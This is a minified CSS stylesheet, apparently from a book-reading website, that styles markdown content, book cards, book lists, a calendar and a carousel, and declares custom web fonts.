.pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#074f9b;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.j39-leaders{color:#d112a7;margin:15px 15px 15px;border:3px solid #c73f0e;font-size:13px;padding:12px 12px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.jzk-wrap{padding:8px 8px;font-size:17px;color:#053663;height:auto;border:1px solid #42990c}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.jDY-writer{color:#5a009b;border:2px dotted #61049b;padding:10px 10px;margin:10px 10px;height:auto;background:#75fab8}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.ReX-writer-name{font-size:18px;background:#fca38d;color:#f7078f;padding:8px 8px;height:auto;border:2px solid #008594}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}